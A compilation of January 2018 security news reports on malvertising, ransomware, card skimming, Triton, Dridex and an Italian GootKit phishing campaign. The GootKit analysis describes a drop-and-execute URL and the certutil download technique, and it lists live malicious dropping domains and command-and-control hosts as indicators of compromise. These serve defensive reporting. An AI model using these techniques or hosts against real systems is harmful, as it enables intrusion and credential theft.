The compromised websites involved in the EvilTraffic campaign run various versions of the popular WordPress CMS. Once a website has been compromised, attackers will upload a “zip” file containing all the malicious files. Despite the “zip” file has different name for each infection, when it is uncompressed, the files contained in it have always the same structure. We have found some of these archives not used yet, so we analyzed their content.
The malicious files are inserted under a path referring probably different versions of the same malware (“vomiu”, “blsnxw”, “yrpowe”, “hkfoeyw”, “aqkei”, “xbiret”, “slvkty”).
Under this folder there are:
a php file, called “lerbim.php”;
a php file, that has the same name of the parent dir; it has initially “.suspected” extension and only in a second time, using “lerbim.php” file, it would be changed in “.php” file;
two directories, called “wtuds” and “sotpie”, containing a series of files.
An example of this structure is shown in the following figure:
EvilTraffic
The main purpose of the “malware” used in the EvilTraffic campaign is to trigger a redirecting chain through at least two servers which generate advertising traffic.
The file “{malw_name}.php” becomes the core of all this context: if it is contacted by the user through the web browser, it redirects the flow first to “caforyn.pw” and then to “hitcpm.com”, which acts as a dispatcher to different sites registered to this revenue chain.
EvilTraffic
These sites could be used by attackers to offer commercial services that aim to increase traffic for their customers, but this traffic is generated in an illegal way by compromising websites. The sites could host also fraudulent pages which pretend to download suspicious stuff (i.e. Toolbars, browser extensions or fake antivirus) or steal sensitive data (i.e. credit card information).
In order to increase the visibility of the web, the compromised sites must have a good page-rank on search engines. So, the malware performs SEO Poisoning by leveraging on wordlist containing the trending searched words
The population of the compromised site with the wordlists and their relative query results is triggered contacting the main PHP using a specific User-Agent on a path “{malw_name}/{malw_name}.php?vm={keyword}”.
Researchers from CSE CybSec ZLab discovered roughly 18.100 compromised websites.
While researchers were analyzing the EvilTraffic malvertising campaign, they realized that most of the compromised websites used in the first weeks of the attacks have been cleaned up in the last days. just in one week, the number of compromised websites dropped from around 35k to 18k.
According to Alexa Traffic Rank, hitcpm.com is ranked number 132 in the world and 0.2367% of global Internet users visit it. Below are reported some traffic statistics related to hitcpm.com provided by hypestat.com
Daily Unique Visitors 1,183,500
Monthly Unique Visitors 35,505,000
Pages per visit 1.41
Daily Pageviews 1,668,735
The analysis of the traffic shows an exponential increase in the traffic during October 2017.
Experts discovered that crooks behind the Operation EvilTraffic used a malicious software to hijack traffic, it acts as brows a browser hijacker. The malware is distributed via various methods, such as:
Attachment of junk mail
Downloading freeware program via unreliable site
Open torrent files and click on malicious links
By playing online games
By visiting compromised websites
The main purpose of the malware is to hijack web browsers changing browser settings such as DNS, settings, homepage etc. in order to redirect as more traffic as possible to the dispatcher site.
Further technical details about this campaign, including IoCs, are available in the report titled:
“Tens of thousands of compromised web sites involved in new massive malvertising campaign”
Google awarded Chinese hacker record $112,500 for Android exploit chain
22.1.2018 securityaffairs Android
Google has awarded a record $112,500 to a security researcher for reporting an exploit chain that could be used to hack Pixel smartphones.
Last week the Google disclosed the technical details of the exploit chain that was devised in August 2017 by the Guang Gong from Alpha Team at Qihoo 360 Technology. The exploit chain triggers two vulnerabilities, CVE-2017-5116 and CVE-2017-14904, researchers submitted it through the Android Security Rewards (ASR) program.
“The exploit chain includes two bugs, CVE-2017-5116 and CVE-2017-14904. CVE-2017-5116 is a V8 engine bug that is used to get remote code execution in sandboxed Chrome render process. CVE-2017-14904 is a bug in Android’s libgralloc module that is used to escape from Chrome’s sandbox. Together, this exploit chain can be used to inject arbitrary code into system_server by accessing a malicious URL in Chrome.” reads the analysis published by Google.

Chaining the vulnerabilities the attackers can remotely inject arbitrary code into the system_server process when a malicious URL in Chrome is accessed.
In an attack scenario, the victims can be tricked into clicking on such a URL by hackers that can fully compromise their mobile device.
Gong was awarded $105,000 for this exploit chain, he received also an additional award of $7500 through the Chrome Rewards program.
Google addressed the flaws as part of Google Android ‘s December security bulletin that addressed a total of 42 bugs.
Pixel mobile devices and partner devices using A/B updates will automatically install the security updates that fixed the flaws.
“The Android security team responded quickly to our report and included the fix for these two bugs in the December 2017 Security Update. Supported Google device and devices with the security patch level of 2017-12-05 or later address these issues.” concluded Google.
The overall ASR payout rewards is over $1.5 million to date, with the top research team earning $300,000 for 118 vulnerability reports.
A hospital victim of a new SamSam Ransomware campaign paid $55,000 ransom
21.1.2018 securityaffairs Ransomware
The Samsam Ransomware made the headlines in the first days of 2018, the malicious code infected systems of some high-profile targets, including a hospital that paid a $55,000 ransom.
The SamSam ransomware is an old threat, attacks were observed in 2015 and the list of victims is long, many of them belong to the healthcare industry.
Among the victims of the Samsam Ransomware there is the MedStar non-profit group that manages 10 hospitals in the Baltimore and Washington area. Crooks behind the attack on MedStar requested 45 Bitcoins (about US$18,500) for restoring the encrypted files, but the organization refused to pay the Ransom because it had a backup of the encrypted information.
In April 2016, the FBI issued a confidential urgent “Flash” message to the businesses and organizations about the Samsam Ransomware, why it is so dangerous?
Back to the present, the Samsam Ransomware made the headlines in the first days of 2018, the malicious code infected systems of some high-profile targets, including hospitals, an ICS firm, and a city council.
According to Bleeping Computer, the malware was used in attacks against the Hancock Health Hospital and the in Indiana, the , cloud-based EHR (electronic health records) provider , and an unnamed ICS firm in the US.
In one case, managers of the Hancock Health hospital decided to pay the $55,000 ransom.
“Hancock Health paid a $55,000 ransom to hackers to regain access to its computer systems, hospital officials said.Part of the health network had been held hostage since late Thursday, when ransomware locked files including patient medical records.” reported the Greenfield Reporter.
“The hackers targeted more than 1,400 files, the names of every one temporarily changed to “I’m sorry.” They gave the hospital seven days to pay or the files would be permanently encrypted, officials said.”
In at least three attacks the ransomware locked files and dropped a ransom note with the names “sorry,” a circumstance that suggests an ongoing malware campaign launched by the same threat actor.
Hackers use to scan the Internet for machines with open RDP connections, then they attempt to hack using brute-force attacks.

“Bleeping Computer has tracked down this ransom note to recent SamSam infections. According to data provided by the ID-Ransomware service, there have been 17 submissions of SamSam-related files to the service in January alone.” continues Bleeping Computers.
The analysis of Bitcoin address reported in the ransom note shows crooks made nearly 26 Bitcoin (roughly $300,000), the first payment made by one of the victims is date back December 25.
Researchers found misconfigured Jenkins servers leaking sensitive data
21.1.2018 securityaffairs Security
Security expert Mikail Tunç analyzed Jenkins servers exposed online discovering that many instances leak sensitive information.
The researchers clarify that he did not exploit any vulnerabilities to gain access to Jenkins servers, he simply analyzed open ones.
Jenkins is the most popular open source automation server, it is maintained by CloudBees and the Jenkins community.
The automation server supports developers build, test and deploy their applications, it has more than 133,000 active installations worldwide with more than 1 million users.
The researcher used the Shodan search engine to find Jenkins servers accessible online, he discovered roughly 25,000 instances. The analysis of approximately half of them revealed that 10-20% were misconfigured, then the researchers manually analyzed each of them and notified affected vendors.
Tunç highlighted that Jenkins typically requires credentials to the code repository and access to an environment in which to deploy the code, usually GitHub, AWS, and Azure. Failure to configure the application correctly can expose data to serious risk.
The researcher discovered that many misconfigured systems provided guest or administrator permissions by default, while others allowed guest or admin access to anyone who registered an account.

Tunç also found some Jenkins servers that implemented SAML/OAuth authentication system linked to Github or Bitbucket, unfortunately, they allowed any GitHub or Bitbucket account to log in rather than legitimate owners.
“Misconfigured in this context means any one of the following:
Wide open to the internet with either guest or administrative permissions by default – guest can be just as catastrophic and damaging as having admin rights
The web application was behind a log-in prompt but allowed ‘self-registration’ which granted guest or admin rights
The web application was behind a SAML/OAuth log-in linked to Github or Bitbucket but was misconfigured to allow anyGithub/Bitbucket account to log-in to Jenkins rather than being locked down to the organisation’s user pool
” wrote the expert in a blog post.
Tunç reported that almost all of the misconfigured instances he analyzed also leaked sensitive information, including credentials for private source code repositories, credentials for deployment environments (e.g. usernames, passwords, private keys and AWS tokens), and job log files that included credentials and other sensitive data.
The researcher also found Google had exposed sensitive tokens on their Jenkins instance, the company promptly solved the problem after being informed via its bug bounty program.
Other instances discovered by the experts that belong to major organizations are:
London’s government-funded transport body Transport for London;
Supermarkets Sainsbury’s and Tesco;
A company who manufacturers toys for children;
Credit checking company ClearScore;
Newspaper publisher News UK;
educational publisher Pearson, and newspaper publisher News UK.
“It’s 2018 and most organisations don’t have the most basic of responsible disclosure processes in place. Surprisingly (or not) big names fall foul of this problem too.” concluded the researcher.
“If you work in InfoSec or are responsible for the security of your infrastructure, now’s a good time to methodically crawl through your infrastructure to ensure you’re not unknowingly exposing sensitive interfaces to the internet. It only takes one misconfigured instance to destroy your business.”
OnePlus admitted hackers stole credit card information belonging to up to 40,000 customers
21.1.2018 securityaffairs Incindent
OnePlus confirmed that a security breach affected its online payment system, hackers stole credit card information belonging to up to 40,000 customers.
OnePlus confirmed that a security breach affected its online payment system, a few days ago many customers of the Chinese smartphone manufacturer claimed to have been the victim of fraudulent credit card transactions after making purchases on the company web store.
OnePlus has finally confirmed that its online payment system was breached, following several complaints of from its customers who made purchases on the company’s official website.
Dozens of cases were reported through the and on , the circumstance that credit cards had been compromised after customers bought a smartphone or some accessories from the OnePlus official website suggests it was compromised by attackers.
On January 19, the company released a statement to admit the theft of credit card information belonging to up to 40,000 customers. The hacker stole the credit card information between mid-November 2017 and January 11, 2018 by injecting a malicious script into the payment page code.
The script was used by attackers to sniff out credit card information while it was being entered by the users purchasing on the web store.
“We are deeply sorry to announce that we have indeed been attacked, and up to 40k users at oneplus.net may be affected by the incident. We have sent out an email to all possibly affected users.” reads the statement.
“One of our systems was attacked, and a malicious script was injected into the payment page code to sniff out credit card info while it was being entered. The malicious script operated intermittently, capturing and sending data directly from the user’s browser. It has since been eliminated.”
OnePlus is still investigating the breach to determine how the hackers have injected the malicious script into its servers.
The script was used to sniff out full credit card information, including card numbers, expiry dates, and security codes, directly from a customer’s browser window.
OnePlus said that it has quarantined the infected server and enhanced the security of its systems.
Clients that used their saved credit card, PayPal account or the “Credit Card via PayPal” method are not affected by the security breach.
As a precaution, the company is temporarily disabling credit card payments at , clients can still pay using PayPal. The company said it is currently exploring alternative secure payment options with our service providers.
OnePlus is notifying all possibly affected OnePlus customers via an email.
“We are eternally grateful to have such a vigilant and informed the community, and it pains us to let you down. We are in contact with potentially affected customers. We are working with our providers and local authorities to address the incident better,” continues the statement.
Crackas leader (15) gained access to data of intel operations in Afghanistan and Iran by posing as the CIA chief
20.1.2018 securityaffairs BigBrothers
British teenager Kane Gamble (15), leader of the ‘Crackas With Attitude’ hacking group gained access to intel operations in Afghanistan and Iran by posing as the CIA chief.
Do you remember “Crackas With Attitude”?
You remember for sure the Crackas With Attitude, a hacking crew that claimed clamorous actions in support of the Palestine cause.
The notorious group is responsible for clamorous attacks against US intelligence officials, the list of targeted victims is long and includes James Clapper, the Director of National Intelligence under President Obama’s administration and the deputy director of the FBI Jeh Johnson, CIA director John Brennan.
Cracka is also responsible for the disclosure of personal information of 31,000 government agents, including data of FBI agents, Department of Homeland Security (DHS) officers and DoJ employees.

Cracka used the account “@DotGovz” on Twitter to publish online the sensitive data.
The Cracka with Attitude team always expressed its support to Palestine, they hacked US Government entities due to its support to the Israeli politics.
The group was lead by a British teenager, Kane Gamble, that was 15-years-old at the time of the hack of CIA director.
According to prosecutors, Kane Gamble accessed secret data related to intelligence operations in Afghanistan and Iran by pretending to be head of CIA.
“He accessed some extremely sensitive accounts referring to, among other things, military operations and intelligence operations in Afghanistan and Iran.” said John Lloyd-Jones QC prosecutor.

Gamble was arrested in February 2016, in October 2017, Kane Gamble pleaded guilty to ten charges related to the attempted intrusions occurred between late 2015 and early 2016.
Two other members of Crackas With Attitude team, Andrew Otto Boggs and Justin Gray Liverman, were arrested by FBI in September 2016 and had already been sentenced to five years in federal prison.
Gamble pleaded guilty to eight charges of performing a function with intent to gain unauthorized access, and two charges of unauthorized acts with intent to compromise the operation of a computer.
“It all started by me getting more and more annoyed at how corrupt and cold-blooded the US Government is so I decided to do something about it.” Gamble told a journalist.
“The court heard Gamble “felt particularly strongly” about US-backed Israeli violence against Palestinians, the shooting of black people by US police, racist violence by the KKK and the bombing of civilians in Iraq and Syria.” reported The Sun.
Gamble’s advocate sustained that Gamble he is on the autism spectrum at the time of his offending had the mental development of a teenager.
“Medical experts for the defence argue that he is on the autism spectrum and at the time of his offending had the mental development of a 12 or 13-year-old.” reported The Telegraph.
“He has no friends to speak off and is closest to his mother Ann, a cleaner who reportedly won a £1.6million lottery jackpot in 1997 but “lost all the money on doomed property deals”.
William Harbage QC said that after his arrest he told doctors “it was kind of easy” and that he had little consequences of his actions “in his bedroom on the internet thousands of miles away”. “
The teenager is waiting for the final sentence.
The US Global surveillance bill has been signed by President Trump
20.1.2018 securityaffairs BigBrothers
US Government missed a historic opportunity to reform a dangerous surveillance law that opens to a global surveillance, instead it has signed a version that makes it worse.
The U.S. legal framework related to the domestic surveillance has been signed by President Trump one day after the Senate approved it with 65 votes against 34. The bill will be effective for other six years, below the Edward Snowden’s comment:
Edward Snowden
✔
@Snowden
65 Senators just voted to expand an unconstitutional law permitting Trump to spy on communications with one leg in the US–without a warrant. For the next six years, any unencrypted internet request that even touches a US border will be "ingested" (intercepted) and parsed by NSA. https://twitter.com/EFF/status/954048766000087041 …
7:56 PM - Jan 18, 2018
359 359 Replies 7,305 7,305 Retweets 7,843 7,843 likes
Twitter Ads info and privacy
Privacy advocates and civil rights have a long criticized the Section 702 of the Foreign Intelligence Surveillance Act (FISA) that allows US intelligence agencies to conduct domestic surveillance under certain conditions without a warrant.
The Section 702 allows the NSA to conduct warrantless spying of foreigners located abroad, including any communications with US citizens.

Section 702 was revealed by NSA whistleblower Edward Snowden in 2012. Civil rights and privacy advocates consider it as unconstitutional under the Fourth Amendment.
The bill increases spying powers of intelligence agencies and block safeguards, curiously it was passed by Republicans who always criticized the corruption of the Government.
Politicians that voted for the Section 702 believe it is crucial it is crucial to protect Americans from foreign governments and terrorism, they highlighted that the revisions to the bill will guarantee citizens from any abuse.
“There is a glimmer of light,” “The last few weeks have demonstrated that bipartisan efforts to reform our surveillance laws continue on an arc of progress.” wrote ACLU legislative counsel Neema Singh Guliani in a blog post.
“With only two more votes, reformers could have halted this bill from advancing and forced a floor debate over badly needed improvements. And an effort to pass the most comprehensive Section 702 reform bill introduced in Congress garnered the support of over 180 members in the House. With actual debate, real reform provisions likely would have passed.”
Just hours before the section 702 program was signed by the President, the Senate’s intelligence committee approved the release of a confidential four-page memo alleging previous abuse of the FISA spying program to the rest of Congress.
“Scores of Republicans have since viewed the document in a Sensitive Compartmented Information Facility on Capitol Hill. They left expressing shock, saying the special counsel investigation into whether Trump’s campaign officials had improper contacts with Russia is based on politically motivated actions at the highest level of law enforcement.” reported The Hill.
House Freedom Caucus Chairman Mark Meadows (R-N.C.) called the memo “shocking.”
““I’m here to tell all of a America tonight that I’m shocked to read exactly what has taken place,” Meadows (R-N.C.) said in a speech on the House floor.
“I thought it could never happen in a country that loves freedom and democracy like this country. It is time that we become transparent with all of this, and I’m calling on our leadership to make this available so all Americans can judge for themselves.”
Politicians opposing the section 702 program are defining its contents “worse than Watergate.”
In conclusion, this is a black page in the history of Americans. The 6-year extension of the regulation that allows the US government to monitor foreigners’ communications abroad without a warrant has been approved. Moreover, the US intelligence will also be able to spy on American citizens, politicians, businessmen, and journalists who communicate with them, despite the Fourth Amendment.
Red Hat reverts Spectre (CVE-2017-5715) security updates due to boot issues reported by customers
20.1.2018 securityaffairs
Red Hat is going to release updates that are reverting previous patches for the Spectre vulnerability (Variant 2, aka CVE-2017-5715).
Just after the release of Spectre and Meltdown patches many experts argued a significative impact on performance and stability of systems running them.
While Meltdown and Spectre Variant 1 could be theoretically being addressed by patching the OS, Spectre Variant 2 require a firmware/microcode update to address the issue.
Now Red Hat joint to the list of companies that observed problems after the installation of the patches, it is releasing updates that are reverting previous patches for the Spectre vulnerability (Variant 2, aka CVE-2017-5715).
The company decided to revert the initial security updates because it received from some customers complaints about booting failure for their systems.
Red Hat is recommending its customers to contact their OEM hardware provider to receive the latest release of firmware to mitigate the CVE-2017-5715.
“Red Hat Security is currently recommending that subscribers contact their CPU OEM vendor to download the latest microcode/firmware for their processor.” reads the advisory published by Red Hat.
“The latest microcode_ctl and linux-firmware packages from Red Hat do not include resolutions to the CVE-2017-5715 (variant 2) exploit. Red Hat is no longer providing microcode to address Spectre, variant 2, due to instabilities introduced that are causing customer systems to not boot. The latest microcode_ctl and linux-firmware packages are reverting these unstable microprocessor firmware changes to versions that were known to be stable and well tested, released prior to the Spectre/Meltdown embargo lift date on Jan 3rd. Customers are advised to contact their silicon vendor to get the latest microcode for their particular processor.”

Other distributions based on Red Hat Enterprise Linux like CentOS could suffer similar problems and it could be necessary to revert Spectre Variant 2 security updates.
The company suggests customers to access the Red Hat Customer Portal Lab App to verify systems have the necessary microprocessor firmware to address CVE-2017-5715 (variant 2):
Red Hat Customer Portal Labs – Spectre And Meltdown Detector
Italian companies and Ministry of the Interior under attack, experts spotted a huge botnet
20.1.2018 securityaffairs BotNet
Threat actors with a deep knowledge of the Fiscal Italian ecosystem are using a huge botnet to target Italian companies and Ministry of the Interior.
On Januaty 18 a colleague of mine (Luca) called me telling a malicious email was targeting Italian companies. This is the beginning of our new analysis adventure that Luca and I run together.
The email pretended to be sent by “Ministero dell’ Economia e delle Finanze” the Italian Department of Treasury and it had smart subjects such as:
Codici Tributo Acconti
F24 Acconti-Codice Tributo 4034
The attacker knows very well the Italian Fiscal Year since those modules are very popular from company administration employees at that time. The attacker would probably exploit this attack path reaching out as many companies as possible. The email address was not coming from the “Ministero dell’ economia e delle Finanze” at all, it was coming from the following addresses:
info@amber-kate.com
info@fallriverproductions.com
The email looks like :

Malicious eMail
A simple link pointing to a high reputation domain was popping out the default browser and downloading the following Javascript file. The high level of obfuscation and the way the content was provided was so suspicious to be worth to follow the analysis.

Infection: Stage 1 Obfuscated
After a deobfuscation phase the javascript looked much more easy te be read from a human side.

Infection: Stage 1 Clear Text
A romantic “drop and execute” section was happening. A GET connection to 239outdoors.com/themes5.php was dropping a file named 1t.exe and later on the same script was able to execute the dropped file. The file 1t.exe was running on the victim machine contacting the Command and Control waiting for further commands.
The new sample looks like GootKit, a weaponized version of Banker Malware. The malware installs itself and contacts Command and Control asking “what to do” and sending the “stolen credentials” directly to the Command and Control server. Details on IPs, Persistencies and so on, is provided in the IoC section, but today’s we won’t describe GootKit, we got access to the Dropping site!
We want to figure out if we might help victims to deactivate the malicious botnet by providing as much as possible details without focusing on the reverse the Malware per se since appears to be known.
By getting further analyzing the dropping website we immediately understood that the same URL was dropping another threat. The parallel threat the dropping website was spreading to the world was called “Nuovo Documento 2008” and it was a .bat file as follows.

New Threat Stage 1
That executable .bat file on a first stage opens up a browser pointing to a legitimate image but later on, it uses a notorious technique called “certutil for delivery of file” to drop and execute another file. This technique is well described here by carnal0wnage. Basically, the attacker uses the certutil.exe program do download a Base64 encoded payload, to decode it and to run it. This technique is very silent since the User-Agent of certutils.exe is not suspicious because it needs to connect outside the company networks to check certificates, so not much IPS rules on it. The dropped file name unslss.exe appears to be very close to the previously analyzed one (1t.exe) it contacts the same C&C and it behaves in a similar way. But again we won’t focus on reverse such a malware but rather we wont be able to reach the highest number of IoC to protect as much as possible the victims. By analyzing the Dropping website we founded that a significative number of connections had additional referrers, so we decided to focus our attention on how many DNS were pointing to such a domain. We did it and the result was quite impressive (please see the Dropping URLs IoC Section).
Following the research on the dropping website, we found an interesting log of all the connection coming from possible victims. We collected that log, and we built the following possible infection list (possible Victims). We won’t publish the Victims IP addresses but if you can prove you are legitimated by your company to ask that logs we can give you (for free, of course) the IP addresses we’ve found related to your company. A detailed list of possible infected networks follows.
Possible Victims:
ACI informatica s.p.a.
AGOS-AS
AGSM Verona Spa
ASGARR Consortium GARR
Acantho S.p.a
Alfanews S.r.l.
Ambrogio s.r.l.
Asco TLC S.p.A.
Autostrade-as
BT Italia
BT Italia S.p.A.
Banca Monte Dei Paschi Di Siena S.P.A.
Brennercom S.p.A.
COLT Technology Services Group Limited
Camera dei deputati
Cesena Net srl
Clouditalia Telecomunicazioni S.p.A.
Comune Di Brescia
Comune di Bologna
Consortium GARR
Consorzio per il Sistema Informativo
Costacrociere-as
Duebite-as
E4A s.r.l.
Energente S.r.l.
FASTNET SpA
FASTWEB SPA
FINECO Banca del Gruppo Unicredit
Fastweb
Forcepoint Cloud Ltd
GenyCommunications
Global Com Basilicata s.r.l.
H3G Italy
Hynet S.R.L.
IBSNAZ
ICT Valle Umbra s.r.l.
InAsset S.r.l.
InfoCamere SCpA
Infracom Italia S.p.A.
Inrete s.r.l
Insiel- Informatica per il sistema degli enti loca
Integrys.it di Stefania Peragna impresa individual
Intred S.p.A.
KPNQWest Italia S.p.a.
LEPIDA
Lepida S.p.A.
Liguria Digitale S.C.p.A.
Linea Com S R L
Linkem spa
Lombardia Informatica S.p.A.
Mandarin S.p.A.
Mc-link SpA
Metrolink S.R.L.
Ministero dell’Interno
Mnet srl
NGI SpA
Nemo S.r.l.
Nordcom S.p.a.
Officine Informatiche Srl
Progetto Evo S.r.l.
Provincia di Reggio nell’Emilia
Qcom spa
Raiffeisen OnLine GmbH
Regione Basilicata
Regione Toscana
Regione Veneto
STI ADSL
Sardegnait-as
Societa’ Gestione Servizi Bp S.p.A.
TELEX S.r.l.
TWT S.p.A.
Telecom Italia
Terra S.p.a.
Time-net S.r.l.
Tiscali SpA
Trenitalia SpA
Trentino Network S.r.l.
Universita’ degli Studi di Milano
Venis S.p.A.
Videotime SPA
Vodafone Group Services GmbH
Vodafone Italia DSL
Vodafone Omnitel B.V.
Vodafone Omnitel N.v.
WIIT S.p.A.
Welcome Italia S.p.A
Wind Telecomunicazioni
Wind Telecomunicazioni SpA
Following the found IoC provided by the long “analysis journey”. I managed this analysis over the night, so I am sure there would be some imprecisions, but I preferred to speed up the entire analysis process to give the opportunity to block such infamous threat as soon as possible.
Hope it helps the community.
IoC:
eMail:
info@amber-kate.com
info@fallriverproductions.com
Dropping URLS:
185.61.152.71
239outdoors.com
bentlabel.com
cdvdautomator.com
cloudblueprintprogram.com
cnchalftone.com
comedyyall.com
conticellolaw.com
couplesdoingbusiness.com
dvoper.com
equinnex.com
ericandchrissy.com
evelynleekley.com
expungementstennessee.com
flaveme.com
grkisland.com
healingfoodconsulting.com
hertzsynergy.com
hollywoodisruption.com
home-sphere.com
integrativenutritiontherapy.com
jdkanyuk.com
kineloveclips.com
kylesinger.com
legionchristmas.com
menshoesonlinestore.com
microtiasurgery.com
movielotbar.com
muiienweg.com
niarhoslondon.com
opsantorinitours.com
progunjobs.com
rocketpak.com
scottishwindowsolutions.com
silkygames.com
snapshotsandwhatnots.com
snotterkind.com
solespin.com
strangerthanchristmas.com
synchronr.com
taramadden.com
terento.website
theargumint.com
thegildedwren.com
thejourneytogodsheart.com
thesaltybody.com
topsantorinitours.com
tuftandneedles.com
videospanishlessons.com
vovachka.com
wall-runners.com
war-arena.com
www.scottishwindowsolutions.com
z1logistics.com
zayantetinyhomes.com
zefeed.com
Command and Controls
185.44.105.97
ns15.dreamsinthesun.com
bdi2.nomadicdecorator.com
elis.k9redemptionrescue.com
api.hailstorm360.com
cerera.survivalbid.com
mark.k9redemptionrescue.org
nsc.dayswithsunrays.com
at.moonbeammagic.com
ssl.vci-cfo.com
sip3.propertiesandprojects.com
host1.jodiray.com
note.lawrencechoy.com
note.lawrencechoy.com:80
185.44.105.97:80/200
note.lawrencechoy.com:80
Hashes
63d6927881d4978da4e162c17d82e9c009d0a93e
7ea33f51b6c4aa54beee7fd878886339c22d2232
8cae0dc9255978a35cfd8db64cbe80001400de9b
839ff9f4c3980ac67d4cbef296520ee364a0911f
8cae0dc9255978a35cfd8db64cbe80001400de9b
Triton Malware exploited a Zero-Day flaw in Schneider Triconex SIS controllers
20.1.2018 securityaffairs Virus
The industrial giant Schneider discovered that the Triton malware exploited a zero-day vulnerability in Triconex Safety Instrumented System (SIS) controllers in an attack aimed at a critical infrastructure organization.
In December 2017, a new malicious code dubbed Triton malware (aka Trisis) was discovered by researchers at FireEye, it was specifically designed to target industrial control systems (ICS) system.
Security experts at CyberX who analyzed samples of the malware provided further details on the attack, revealing that Triton was likely developed by Iran and used to target an organization in Saudi Arabia.
![]()
The Triton malware is designed to target Schneider Electric’s Triconex Safety Instrumented System (SIS) controllers that are used in industrial environments to monitor the state of a process and restore it to a safe state or safely shut it down if parameters indicate a potentially hazardous situation.
TRITON is designed to communicate using the proprietary TriStation protocol which is not publicly documented, this implies that the attackers reverse engineered the protocol to carry out the attack.
Initial analysis conducted by Schneider excluded that hackers may have leveraged any vulnerabilities in the target products, but now the vendor has discovered that Triton malware exploited a flaw in older versions of the Triconex Tricon system.
Schneider confirmed the presence of a flaw only in a small number of older versions and plans to release security updates that address it in the next weeks.
Schneider also announced that it is developing an application to detects the presence of the malware on a controller and removes it.
Anyway, Schneider pointed out that the root cause of the success of the Triton malware is that victims failed in implementing best practices and security procedures.
Just after the disclosure of the attack, Schneider published a security advisory to warn its customers and recommended to avoid leaving the front panel key position in “Program” mode when the controller is not being configured. The malicious code can only deliver its payload if the key switch is set to this mode.
“Schneider Electric is aware of a directed incident targeting a single customer’s Triconex Tricon safety shutdown system. We are working closely with our customer, independent cybersecurity organizations and ICSCERT to investigate and mitigate the risks of this type of attack.” reads the security advisory.
“The modules of this malware are designed to disrupt Triconex safety controllers, which are used widely in critical infrastructure. The malware requires the keyswitch to be in the “PROGRAM” mode in order to deliver its payload. Among others, the reported malware has the capability to scan and map the industrial control system environment to provide reconnaissance and issue commands directly to Tricon safety controllers.”
Schneider advised customers to implement the instructions in the “Security Considerations” section of the Triconex documentation.
OnePlus confirms up to 40,000 customers affected by Credit Card Breach
20.1.2018 thehackernews Incindent
OnePlus has finally confirmed that its online payment system was breached, following several complaints of fraudulent credit card transactions from its customers who made purchases on the company's official website.
In a statement released today, Chinese smartphone manufacturer admitted that credit card information belonging to up to 40,000 customers was stolen by an unknown hacker between mid-November 2017 and January 11, 2018.
According to the company, the attacker targeted one of its systems and injected a malicious script into the payment page code in an effort to sniff out credit card information while it was being entered by the users on the site for making payments.
The malicious script was able to capture full credit card information, including their card numbers, expiry dates, and security codes, directly from a customer’s browser window.
"The malicious script operated intermittently, capturing and sending data directly from the user's browser. It has since been eliminated," OnePlus said on its official forum. "We have quarantined the infected server and reinforced all relevant system structures."
However, the company believes users who shopped on its website using their saved credit card, PayPal account or the "Credit Card via PayPal" method are not affected by the breach.
OnePlus is still investigating the incident and committed to conducting an in-depth security audit to identify how hackers successfully managed to inject the malicious script into its servers.
Meanwhile, credit card payments will remain disabled on the OnePlus.net store until the investigation is complete as a precaution, though users can make purchases through PayPal.
"We are eternally grateful to have such a vigilant and informed the community, and it pains us to let you down. We are in contact with potentially affected customers. We are working with our providers and local authorities to address the incident better," OnePlus says.
OnePlus is notifying all possibly affected OnePlus customers via an email and advises them to keep a close eye on their bank account statements for any fraudulent charges or look into cancelling their payment card.
The company is also looking into offering a one-year subscription of credit monitoring service for free to all affected customers.
Man Admits to DDoS-ing Employers, Competitors
19.1.2018 securityweek Crime
A New Mexico man admitted in court this week to launching distributed denial of service (DDoS) attacks against the websites of former employers, business competitors, and public services.
The culprit, John Kelsey Gammell, 55, pleaded guilty to one count of conspiracy to commit intentional damage to a protected computer, admitting to launching DDoS attacks on websites in the United States, from at least in or about July 2015 through in or about March 2017. He also pleaded guilty to two counts of being a felon-in-possession of a firearm.
The DDoS attacks were aimed at numerous websites, including domains operated by companies Gammell used to work for or of those that declined to hire him. He also targeted competitors of his business and websites for law enforcement agencies and courts, among others.
Gammell admitted to using programs on his own computers and to purchasing the services of “DDoS-for-hire” companies to launch the DDoS attacks. He purchased the services of companies such as VDoS, CStress, Inboot, Booter.xyz and IPStresser, the Department of Justice reveals.
Some of the victims he targeted include Washburn Computer Group, the Minnesota State Courts, Dakota County Technical College, Minneapolis Community and Technical College, the Hennepin County Sheriff’s Office, among others.
To avoid detection, he used IP address anonymization services, paid for the DDoS-for-hire services using cryptocurrency, used spoofed emails to conceal his conduct, and employed encryption and drive-cleaning tools to conceal digital evidence. To circumvent his victims’ DDoS attack mitigation efforts, Gammell amplified his attacks by using multiple DDoS-for-hire services at once.
Gammell is a convicted felon prohibited from possessing firearms or ammunition. He also admitted to possessing multiple firearms, ammunition, and parts for use in the building of firearms and ammunition. His sentence is scheduled for a later date.
Dridex Campaign Abuses FTP Servers
19.1.2018 securityweek Virus
A recently observed email campaign is abusing compromised FTP servers as download locations for malicious documents and infecting users with the Dridex banking Trojan, Forcepoint has discovered.
Dridex has been one of the most prolific banking Trojans over the past several years, with the actors behind it constantly adopting new techniques and improving their malware for increased efficiency. The malware is focused on stealing user’s online banking credentials to perform financial fraud.
Malicious emails distributed as part of the new campaign were observed on January 17, 2018, primarily sent to .com top level domains (TDLs). Analysis of the top affected TDLs revealed that major regional targets included France, the UK, and Australia.
The emails were sent from compromised accounts, where the sender names were rotated around a list of names, in an attempt to make the emails look more convincing to unsuspecting recipients, Forcepoint reveals.
The malicious actor(s) behind the attack used two types of malicious documents as delivery mechanisms, namely a Word document abusing Dynamic Data Exchange (DDE) for malware execution, and a XLS file with macro code to fetch the banking Trojan.
The compromised servers abused in this campaign don’t appear to be running the same FTP software, and the security researchers believe that the attackers obtained the login credentials as part of other attacks.
“The perpetrators of the campaign do not appear to be worried about exposing the credentials of the FTP sites they abuse, potentially exposing the already-compromised sites to further abuse by other groups. This may suggest that the attackers have an abundant supply of compromised accounts and therefore view these assets as disposable,” Forcepoint notes.
The emails sent in this campaign appear to come from the Necurs botnet, currently considered the largest spam botnet out there. The domains used for distribution were associated with other Necurs campaigns and the document downloaders are similar to those used by the botnet before. Furthermore, Necurs is known to have distributed Dridex for a long time.
What Forcepoint noticed regarding this campaign, however, was that the spam volume was very low compared to typical Necurs campaigns. Only around 9,500 emails were observed in this attack, while normal Necurs campaigns involve millions of emails. The use of FTP servers for download is also new.
